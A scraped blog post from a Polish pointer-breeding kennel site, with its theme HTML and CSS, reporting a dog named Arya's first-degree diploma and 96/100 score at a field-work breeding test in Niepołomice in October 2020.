href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/07/18/cacib-warszawa-8/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/07/17/czekamy-na-szczeniaczki/">Czekamy na szczeniaczki!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/06/26/cacib-krakow-3/">CACIB Kraków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/05/15/7-urodziny-czuszki/">7 urodziny Czuszki!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/05/14/proby-pracy-wyzlow-niepolomice/">Próby Pracy Wyżłów Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/05/01/cacib-opole-3/">CACIB Opole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/04/17/cac-lublin/">CAC Lublin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/04/10/cac-zabrze-2/">CAC Zabrze</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/04/09/cac-nowy-dwor-mazowiecki-9/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/03/20/cacib-wilno-2/">CACIB Wilno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/03/19/cacib-wilno/">CACIB Wilno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2010/12/24/wesolych-swiat-5/">Wesołych Świąt!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2010/12/11/cac-nowy-dwor-mazowiecki-10/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2010/11/21/cacib-nitra-slowacja-2/">CACIB Nitra (Słowacja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2010/11/20/cacib-nitra-slowacja/">CACIB Nitra (Słowacja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2010/10/10/cac-legionowo/">CAC Legionowo</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2010/09/04/cacib-krakow-4/">CACIB Kraków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2010/07/10/cacib-warszawa-9/">CACIB Warszawa</a></div></div></div>            </div>				
		</div>
     </header>
	 
	 
	 	
	  <!-- end:header content -->    
 	<div class="worldblog-posts-content-wrap worldblog-post-layout1" style="background-image:url(https://pepperoniteam.pl/wp-content/uploads/2020/10/arya.jpg)">		
		<div class="worldblog-wrap-container">
			<article class="item-header col-xs-12">	
				<div class="article-info">
					<div class="article-info-top">
						<h2 class="article-title">Test Hodowlany Próby Pracy Polowej dla Wyżłów Niepołomice</h2>					
						<div class="worldblog-clear"></div>
					</div>
					<div class="article-info-bottom">
						<div class="article-features-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div>
						<div class="article-separator">-</div>
						<div class="article-data">04/10/2020</div>
						<div class="article-separator">-</div>
						<div class="article-author"><a href="https://pepperoniteam.pl/author/gosia/">Gosia Janiec</a></div>
						<div class="worldblog-clear"></div>
					</div>
				</div>
								
			</article>
		</div>
		<div class="header-pattern"></div>		
	</div>
   <!-- start:page section -->
 <section class="worldblog-container worldblog-wrap-container worldblog-post worldblog-sidebar-none element-no-padding">

	 
	
	 	 
	 <div class="worldblog-container-content">
		  
		 <!-- start:sidebar none - full width -->
			<div class="worldblog-content col-xs-12 post-full-width ">	
				<!-- start:page content -->
				 
 <!-- start:loop post -->			
  	<article id="post-7784" class="post-7784 post type-post status-publish format-standard has-post-thumbnail hentry category-newsy-2020">

		
		
				
        <div class="post-text text-content">                           	
            <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="color: #d47e06;"><strong>ARYA</strong></span> &#8211; dyplom <strong><span style="color: #d47e06;">I</span></strong> stopnia, 96/100 punktów, 10/24 miejsce!!! <span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img src="https://static.xx.fbcdn.net/images/emoji.php/v9/t2/1/16/1f60d.png" alt="?" width="16" height="16" /></span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a data-rel="prettyPhoto[rel-7784-460113520]" href="https://pepperoniteam.pl/wp-content/uploads/2020/10/arya.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img class="vc_single_image-img " src="https://pepperoniteam.pl/wp-content/uploads/2020/10/arya-600x473.jpg" width="600" height="473" alt="arya" title="arya" /></a>
		</figure>
	</div>
</div></div></div></div>
 			
            <div class="clearfix"></div>
        </div> 
		
		 		<div class="social-post">
			<div class="container-social">
		<a target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=https://pepperoniteam.pl/2020/10/04/test-hodowlany-proby-pracy-polowej-dla-wyzlow-niepolomice/&amp;t=Test Hodowlany Próby Pracy Polowej dla Wyżłów Niepołomice" title="Click to share this post on Facebook"><i class="worldblogicon fa-facebook"></i></a>
		<a target="_blank" href="http://twitter.com/home?status=https://pepperoniteam.pl/2020/10/04/test-hodowlany-proby-pracy-polowej-dla-wyzlow-niepolomice/" title="Click to share this post on Twitter"><i class="worldblogicon fa-twitter"></i></a>
        <a target="_blank" href="https://plus.google.com/share?url=https://pepperoniteam.pl/2020/10/04/test-hodowlany-proby-pracy-polowej-dla-wyzlow-niepolomice/" title="Click to share this post on Google+"><i class="worldblogicon fa-google-plus"></i></a>
        <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://pepperoniteam.pl/2020/10/04/test-hodowlany-proby-pracy-polowej-dla-wyzlow-niepolomice/" title="Click to share this post on Linkedin"><i class="worldblogicon fa-linkedin"></i></a></div>			<div class="clearfix"></div>
		</div>
				
    	                      
        <div class="navigation-post">
        
                    
                        <div class="prev-post">
                                <img width="60" height="60" src="https://pepperoniteam.pl/wp-content/uploads/2020/10/cpc-70x70.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" loading="lazy" srcset="https://pepperoniteam.pl/wp-content/uploads/2020/10/cpc-70x70.jpg 70w, https://pepperoniteam.pl/wp-content/uploads/2020/10/cpc-150x150.jpg 150w, https://pepperoniteam.pl/wp-content/uploads/2020/10/cpc-460x460.jpg 460w" sizes="(max-width: 60px) 100vw, 60px" />                     
                                <a href="https://pepperoniteam.pl/?post_type=post&p=7766" class="prev">
                                	<span class="prev-post-text"><i class="worldblogicon  fa-angle-left"></i> Previous Post</span>
									<span class="name-post">Regionalny Polny Konkurs dla Wyżłów Niepołomice</span>
                                </a>
                             <div class="clearfix"></div>
                        </div>    
                  
                
                          
                        
                        <div class="next-post">
                        	<a href="https://pepperoniteam.pl/?post_type=post&p=7794" class="next">
                        		<span class="next-post-text">Next Post <i class="worldblogicon  fa-angle-right"></i></span>                            
                            	<span class="name-post">CAC Nowy Dwór Mazowiecki</span>
                            </a>
                            <img width="60" height="60" src="https://pepperoniteam.pl/wp-content/uploads/2020/10/120883619_4053580604658780_6894395533102960313_o-70x70.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" loading="lazy" srcset="https://pepperoniteam.pl/wp-content/uploads/2020/10/120883619_4053580604658780_6894395533102960313_o-70x70.jpg 70w, https://pepperoniteam.pl/wp-content/uploads/2020/10/120883619_4053580604658780_6894395533102960313_o-150x150.jpg 150w, https://pepperoniteam.pl/wp-content/uploads/2020/10/120883619_4053580604658780_6894395533102960313_o-460x460.jpg 460w" sizes="(max-width: 60px) 100vw, 60px" />                        	<div class="clearfix"></div>
                        </div>                    
                    
            
            	<div class="clearfix"></div>
        
        </div>
		
    	        
                
              

    
    </article>
  <!-- end:loop post -->				<!-- end:page content -->	
			</div>
		 <!-- end:sidebar none - full width -->
		 	 
	 
	 
	 
		 	 


	 
		 		 
		 		 
		<div class="clearfix"></div>
	 </div>	
 </section>
 <!-- end:page section -->
 
 
  
 <!-- start:wp_footer -->
 <footer class="worldblog-footer-wrap">
 
	<div class="worldblog-header-wrap-container">
	
				
			
				
			<div class="worldblog-footer-bottom">
				<div class="worldblog-wrap-container">		
		
					<div class="col-xs-12">
												<span class="copyright">Theme Created by Copyright 2017. All Rights Reserved</span>
											  </div>							 
					<div class="worldblog-clear"></div>
				</div>	
			</div>
	
			
	</div>
	
 </footer>	
 <!-- end:wp_footer -->
 
 </div>
 <!-- end:outer wrap -->
 
 		<!-- start:footer text -->
		<span class="backtotop"><i class="worldblogicon fa-angle-up"></i></span>
		<!-- end:footer text -->
 	
 
 <template id="tp-language" data-tp-language="pl_PL"></template><!-- Qt LightBox Template  -->
<div id="qt_popup_lb">
<div class="qt_popup_header">
<span id="qt_popup_close" class="qt-popup-close-button">X</span>
</div>
<div class="qt_popup_body">
<div class="qt_popup_content"></div>
</div>
<div class="qt_popup_footer"></div>
</div>
<!-- End of Qt LightBox Template -->
<div class="sm-icons" style="left:0;">
    <ul>
    <!-- Facebook Link Starts-->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    
        
    <!-- Facebook Link End--> 

    <!-- Youtube Link Starts-->
    
        
    <!-- Youtube Link End--> 

    <!-- Twitter Link Starts-->
    
        
    <!-- Twitter Link End-->

    <!-- Instagram Link Starts-->
    
        
    <!-- Instagram Link End-->

    <!-- Quora Link Starts-->
    
        
    <!-- Quora Link End-->  

    <!-- Tumblr Link Starts-->
    
        
    <!-- Tumblr Link End-->

    <!-- LinkedIN Link Starts-->
    
        
    <!-- LinkedIN Link End-->

    <!-- Pinterest Link Starts-->
    
        
    <!-- Pinterest Link End-->

    <!-- Telegram Link Starts-->
    
        
    <!-- Telegram Link End-->

    </ul>
        
</div>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polski">Polski				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://pepperoniteam.pl/en/2020/10/04/test-hodowlany-proby-pracy-polowej-dla-wyzlow-niepolomice/"
                         title="English (UK)">
          						  <img class="trp-flag-image" src="https://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)">English (UK)					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polski">Polski</a></div>            </div>
        </div>

    		<div class="modal fade worldblog-user-modal" id="worldblog-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
						<h3>Login access is disabled</h3>					</div>
					<div class="modal-footer">
							<span class="worldblog-register-footer">Don't have an account? <a href="#worldblog-register">Sign Up</a></span>
							<span class="worldblog-login-footer">Already have an account? <a href="#worldblog-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<link rel='stylesheet' id='so-css-worldblog-css'  href='https://pepperoniteam.pl/wp-content/uploads/so-css/so-css-worldblog.css?ver=1540319180' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://pepperoniteam.pl/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-icons-display.css-css'  href='https://pepperoniteam.pl/wp-content/plugins/sticky-social-media-icons/admin/../assets/sticky-icons-display.css?ver=1.5' type='text/css' media='all' />
<script type='text/javascript' src='https://pepperoniteam.pl/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/js/frontend.js?ver=5.9.12' id='fastcarousel-frontend-script-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastgallery/js/frontend.js?ver=5.9.12' id='fastgallery-frontend-script-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/js/photobox.js?ver=5.9.12' id='photobox-js-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/js/jquery.prettyPhoto.js?ver=5.9.12' id='prettyPhoto-js-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/js/jquery.magnific-popup.js?ver=5.9.12' id='magnific-popup-js-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastgallery/js/fotorama.js?ver=5.9.12' id='fotorama.js-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.3' id='isotope-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/go-gallery/assets/js/go-gallery.js?ver=1.1' id='go-gallery-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/go-gallery/assets/plugins/qtlb/scripts.js?ver=1.1' id='qtlb-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/owlcarousel.min.js?ver=1.0.0' id='power-addonsowlcarousel-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/flexslider.min.js?ver=1.0.0' id='power-addonsflexslider-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/waypoints.min.js?ver=1.0.0' id='power-addonswaypoints-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/flipclock.min.js?ver=1.0.0' id='power-addonsflipclock-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/magnific-popup.min.js?ver=1.0.0' id='power-addonsmagnific-popup-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/jquery-visible.min.js?ver=1.0.0' id='power-addonsjquery-visible-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/jquery.masonry.min.js?ver=1.0.0' id='power-addonsmasonry-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/power-addons-public.js?ver=1.0.0' id='power-addonspublic-js'></script>
<script type='text/javascript' id='worldblog-main-js-js-extra'>
/* <![CDATA[ */
var ptajax = {"ajaxurl":"https:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/themes/worldblog/assets/js/main.js?ver=5.9.12' id='worldblog-main-js-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/themes/worldblog/assets/js/owl.carousel.min.js?ver=5.9.12' id='worldblog-carousel-js-js'></script>
<script type='text/javascript' id='worldblog-carousel-js-js-after'>
jQuery(document).ready(function($){
		$('.related-item-container').owlCarousel({
				loop:true,
				margin:20,
				nav:false,
				lazyLoad:true,
				dots:false,
				autoplay: true,
				autoplayTimeout: 2000,
				speed:2000,
				smartSpeed: 2000,
								
				navText: ['<i class="worldblogicon fa-angle-left"></i>','<i class="worldblogicon fa-angle-right"></i>'],
				responsive:{
							0:{
								items:1
							},
							480:{
								items:2
							}							
				}
			});
		});
</script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/themes/worldblog/assets/js/jquery.lazyload.min.js?ver=5.9.12' id='worldblog-lazyload-js'></script>
<script type='text/javascript' id='worldblog-lazyload-js-after'>
jQuery(document).ready(function($){
					$("img.worldblog-lazy-load").lazyload({
						effect : "fadeIn"
					});
		
					$(document).on('ajaxStop', function() {
						$("img.worldblog-lazy-load").lazyload({
							effect: 'fadeIn'
						});		
					});	

					$('.menu-item-object-category').on('mouseover', function() {
						$(".menu-item-object-category img.worldblog-lazy-load").lazyload({
							delay:0
						});		
					});
					
		});
</script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/themes/worldblog/assets/js/slick.min.js?ver=5.9.12' id='worldblog-slick-js-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.3' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=5.3' id='prettyphoto-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<div id='icon_wrapper'></div> 
 </body>
 </html>

--- FILE ---
content_type: text/css
request_url: https://pepperoniteam.pl/wp-admin/admin-ajax.php?action=dynamic_css_action&wpnonce=044cabbee2&ver=1
body_size: 6536
content:
	
	    body {
    	background-color:rgba(60,62,50,1);
    }	
	
		

    
        body,
	.comment-name {
    	font-family:Roboto Condensed;
    }
	p,
	.worldblog-footer-top .widget_text .textwidget,
	.author-post-container .author-description,
	ul.worldblog_arrow,
	.worldblog-post ul,
	.worldblog-post ol,
	.worldblog-page ul,
	.worldblog-page ol	{
		font-family:Lato;
	}
	
	/* Header Middle Background */
	    .worldblog-header-middle,
	.worldblog-header-middle .worldblog-wrap-container {
    	background-color:rgba(255,255,255,1);
    }	
	
		
	
.worldblog-wrap-container {
	background:#ffffff;
}
.worldblog-header-top,
.worldblog-header-top .worldblog-wrap-container {
	background:#000000;
}
.worldblog-header-bottom,
.worldblog-header-bottom .worldblog-wrap-container {
	background:#111111;
	border-bottom: 0;
}
body,
p {
	color:#747474;
}
h1, h2, h3, h4, h5, h6 {
	color:#333333;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color:#333333;
}
a {
	color:#702802;
}
a:hover,
a:focus {
	color:#ba5d2c;
}
#preloader-container {
			background:#ffffff;
	}
.preloader-style1 .preloader > div,
.cssload-thecube .cssload-cube:before {
	background:#ba5d2c;
}

.preloader-style3 .circleLoader:before,
.preloader-style3 .circleLoader:after {
	border: solid 3px #ba5d2c;
}
.worldblog-top-menu li a {
    color: #FFFFFF;
}
.worldblog-top-menu li a:hover {
    color: #ba5d2c;
}
.header-mobile .worldblog-logo {
	background:#111111;
}
.header-mobile .news-ticker-item .news-ticker-item-title a {
    color: #FFFFFF;
}
.header-mobile .worldblog-ticker {
    background: #000000;
    border-top: 1px solid #333333;
}
.worldblog-header-sticky {
	background: #111111;
}
.worldblog-header-sticky .worldblog-wrap-container {
	background:#111111;
}
.worldblog-header-sticky nav > ul {
	border-right:1px solid #111111;
}
nav > ul {
	border-left: 1px solid #111111;
}
.worldblog-rtl nav > ul {
	border-right: 1px solid #111111;
}
nav ul li.current_page_item,
nav ul li.current-menu-item,
nav li ul.submenu li.current-menu-item,
nav ul li.current-menu-ancestor,
nav li ul.submenu li.current-menu-ancestor {
    background: #ba5d2c;	
}
nav ul li.current_page_item > a,
nav ul li.current-menu-item > a,
nav li ul.submenu li.current-menu-item > a,
nav ul li.current-menu-ancestor > a,
nav li ul.submenu li.current-menu-ancestor > a {
	color:#ba5d2c;
}
nav ul li a {
	color:#FFFFFF;
}
nav ul li a:hover {
	color:#ba5d2c;
	background: #ba5d2c;
}
ul.submenu,
.submenu {
	border:1px solid #f4f4f4;
	border-top:0;
}
ul.submenu .submenu {
	border-top:1px solid #f4f4f4;
}
ul.submenu li:first-child .submenu {
	border-top:1px solid #ba5d2c;
}
nav li ul.submenu li a {
	color:#727272;
}
nav li ul.submenu li a:hover {
	color:#ba5d2c;
}
nav li ul.submenu li {
	background:#FFFFFF;
	border-bottom:1px solid #f4f4f4;
}
.open-menu-responsive,
.close-menu-responsive {
	color:#FFFFFF;
	background:#ba5d2c;
}
.menu-responsive > ul {
	border-bottom:0;
}
.menu-responsive li a {
	color:#727272;
}
.menu-responsive li a:hover {
	color:#ba5d2c;
}
.header-mobile .menu-responsive-container .submenu {
    border-top: 1px solid #f4f4f4;
	border-left:0;
	border-right:0;
}
.menu-responsive li {
	background: #f4f4f4;
    border-bottom: 1px solid #FFFFFF;
}
.header-mobile .menu-responsive-container .submenu > li.menu-item-has-children > a:after {
	color: #ba5d2c;
}
.worldblog-menu .menu-item-object-category .worldblog-mega-menu {
	background:#FFFFFF;
	border-bottom: 2px solid #ba5d2c;
}
.worldblog-mega-menu .worldblog-menu-element-posts-container .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-mega-menu .worldblog-menu-category-all-category-posts i {
	background:#ba5d2c;
	color:color:#FFFFFF;
}
.worldblog-menu-category-all-category-posts {
	border-top:1px solid #f4f4f4;
}
.worldblog-menu-category-all-category-posts .worldblog-link-menu-category a {
	color:#727272;
}
.worldblog-menu-category-all-category-posts .worldblog-link-menu-category:hover a:first-child {
	color:#ba5d2c;
}
.worldblog-mega-menu .worldblog-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    border: 1px solid #f4f4f4;
	background:none;
	color: #727272;
}
.worldblog-mega-menu .worldblog-element-posts.owl-carousel.owl-theme article .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-mega-menu .worldblog-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav .owl-prev:hover,
.worldblog-mega-menu .worldblog-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav .owl-next:hover {
	background:#ba5d2c;
	border:1px solid #ba5d2c;
	color:#ffffff;
}
.worldblog-menu .worldblog-element-posts .article-title a {
	color:#727272;
}
.worldblog-mega-menu .worldblog-vc-element-blogs h3.article-title a {
	color:#333333;
}
.worldblog-mega-menu .worldblog-vc-element-blogs h3.article-title a:hover {
	color:#ba5d2c;
}
.worldblog-search button {
	background: #ba5d2c;
}
.worldblog-search button:hover {
	background: #702802;
}
.worldblogicon.fa-search {
	color: #FFFFFF;
}
.worldblogicon.fa-search:hover, .worldblogicon.fa-close {
    color:#ba5d2c;
}
 .worldblogicon.fa-close {
    background:#ba5d2c;
}
.worldblogicon.fa-search:hover {
	background:#ba5d2c;
}
.worldblogicon.fa-search:focus {
	background:#ba5d2c;
}
.worldblog-search-menu-button {
    border-right: 1px solid #111111;
}
.worldblog-rtl .worldblog-search-menu-button {
    border-left: 1px solid #111111;
}
.worldblog-search form {
    border: 1px solid #f4f4f4;
	background:#FFFFFF;
}
.worldblog-search form {
	border-top:0;
}
.form-group-search {
    background: #f4f4f4;
}
.worldblog-title-page {
	background: #f4f4f4;
	color: #333333;
}
.worldblog-category-description {
	background: #f4f4f4;
}
.author-post-container .author-post {
    background: #f4f4f4;
}
.author-post-container .author-name a {
    color: #333333;
}
.author-post-container .author-description,
.flonews-login-register .flonews-login-register-logged a,
.flonews-login-register .flonews-login-register-logout a {
	color: #747474;
}
.flonews-login-register .flonews-login-register-logged a:hover,
.flonews-login-register .flonews-login-register-logout a:hover {
	color: #ba5d2c;
}
.author-post-container .author-social i {
    color: #333333;
}
.author-post-container .author-social i:hover,
.author-post-container .author-name a:hover {
    color: #ba5d2c;
}
.not-found input {
    border: none;
}
.not-found input.search-submit {
    background: #ba5d2c;
    color: #ba5d2c;
}
.not-found input.search-submit:hover {
    background: #ba5d2c !important;
}
.search-not-found input {
	border: 1px solid #f4f4f4;
}
/*
.worldblog-posts-content-wrap .article-title a,
.worldblog-posts-image-wrap .article-title a {
    color: #ffffff;
}
.worldblog-posts-content-wrap .article-title a:hover,
.worldblog-posts-image-wrap .article-title a:hover {
	color:#ba5d2c;
}	
.worldblog-posts-content-wrap .article-category a,
.worldblog-posts-image-wrap .article-category a {
	background: #ba5d2c;
    color: #ffffff;
}
.worldblog-posts-content-wrap .article-category a:hover,
.worldblog-posts-image-wrap .article-category a:hover {
	background:#ba5d2c;
}*/
.article-info.worldblog-post-title-page .article-info-top h2 {
	color:#333333;
}
.worldblog-wrap-container .article-info-top h2 {
    color: #ffffff;
}
.worldblog-posts-content-wrap .article-info-bottom,
.worldblog-posts-image-wrap .article-info-bottom {
    color: #ffffff;
}
.article-info.worldblog-post-title-page .article-info-bottom {
    color: #646464;
}
.worldblog-posts-content-wrap .article-info-bottom a,
.worldblog-posts-image-wrap .article-info-bottom a {
	color:#ffffff;
}
.worldblog-posts-content-wrap .article-features-category a,
.worldblog-posts-content-wrap .article-author a,
.worldblog-posts-image-wrap .article-features-category a,
.worldblog-posts-image-wrap .article-author a {
	color:#ba5d2c;
}
.worldblog-posts-content-wrap .article-features-category a:hover,
.worldblog-posts-content-wrap .article-author a:hover, 
.worldblog-posts-image-wrap .article-features-category a:hover,
.worldblog-posts-image-wrap .article-author a:hover{
	color:#702802;
}
.article-info.worldblog-post-title-page .article-info-bottom a {
	color:#333333;
}
.worldblog-post .social-post a {
    color: #333333;
}
.navigation-post .prev-post-text,
.navigation-post .next-post-text {
	color:#646464;
}
.navigation-post .prev-post-text:hover,
.navigation-post .next-post-text:hover {
	color:#333333;
}
.navigation-post .prev-post-text i {
    color: #333333;
}
.navigation-post .next-post-text i {
    color: #333333;
}
.navigation-post .name-post {
    color: #333333;
}
.navigation-post .name-post:hover {
    color: #ba5d2c;
}
@media screen and (min-width: 500px) and (max-width: 700px) {
	.fnwp-widget.worldblog_widget.fnwp_mega_posts .box_post:last-child,
	.widget.fnwp-widget.worldblog_widget.fnwp_tab .box_post:last-child {
		border-bottom:1px solid #f4f4f4;
	}
	.footer-widget .fnwp-widget.worldblog_widget.fnwp_mega_posts .box_post,
	.footer-widget .widget.fnwp-widget.worldblog_widget.fnwp_tab .box_post {
		border-bottom:0;
	}
}
@media screen and (max-width: 1024px) {
	.worldblog-header-wrap-container.header-mobile {
		background: #111111;
	}
	.worldblog-menu > li.menu-item-has-children > a::after {
		color: #727272;
	}
